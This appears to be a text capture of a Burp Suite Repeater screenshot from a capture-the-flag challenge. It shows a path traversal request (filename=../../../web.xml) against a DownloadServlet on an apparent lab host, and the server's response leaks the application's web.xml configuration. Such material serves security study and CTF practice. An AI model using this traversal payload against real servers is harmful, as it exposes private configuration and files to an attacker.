 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://80e85ad9-dff5-488b-9f79-018be2a6a3ae.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET //DownloadServlet?filename=../../../web.xml HTTP/1.1
2 Host: 80e85ad9-dff5-488b-9f79-018be2a6a3ae.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=0DC90DAEDB6A448F171E78206AF881D9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 25 Apr 2022 13:36:02 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 1207
6 Connection: close
7 Content-Disposition: attachment;filename=..%2F..%2F..%2Fweb.xml
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
13 version="4.0">
14 <servlet>
15 <servlet-name>
DownloadServlet
</servlet-name>
16 <servlet-class>
cn.abc.servlet.DownloadServlet
</servlet-class>
17 </servlet>
18
19 <servlet-mapping>
20 <servlet-name>
DownloadServlet
</servlet-name>
21 <url-pattern>
/DownloadServlet
</url-pattern>
22 </servlet-mapping>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6
Done
1,427 bytes | 55 millis